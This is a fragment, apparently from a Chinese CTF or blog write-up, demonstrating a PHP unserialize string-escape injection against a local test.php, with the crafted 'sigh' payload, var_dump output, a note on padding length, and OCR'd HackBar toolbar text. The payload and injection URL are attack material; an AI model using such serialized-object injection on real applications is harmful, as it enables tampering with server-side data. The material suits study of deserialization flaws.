 a:2:{s:4:"name";s:0:"";s:4:"sigh";s:27:"";s:4:"sigh";s:6:"hacker";}";}
";s:4:"sigh";s:6:"hacker";}
test.php:44:
array (size=2)
'name' => string '' (length=0)
'sigh' => string '";s:4:"sigh";s:6:"hacker";}' (length=27)
19个字符长度；因为xx变成一个6，所以需要19个xx,正好可以当作前面字符串一起截断
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/test.php?name=&sigh=";s:4:"sigh";s:6:"hacker";}